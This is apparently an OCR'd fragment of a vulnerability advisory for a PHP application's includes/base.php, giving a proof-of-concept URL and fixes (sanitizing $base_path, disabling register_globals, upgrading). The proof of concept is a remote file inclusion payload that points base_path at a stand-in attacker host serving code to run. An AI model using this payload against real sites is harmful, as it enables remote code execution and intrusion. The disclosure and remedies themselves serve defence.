
Proof Of Concept:

~~~~~~~~~~~~~~

http://localhost/amp-
3.2/includes/base.php?
base_path=http://atacker.com/inject.txt?

Solution:

~~~~~~

- Sanitize variable $base_path affected 
files.

- Turn off register_globals

- Upgrade to Lastest Version

---------------------------------------
------------------------------------
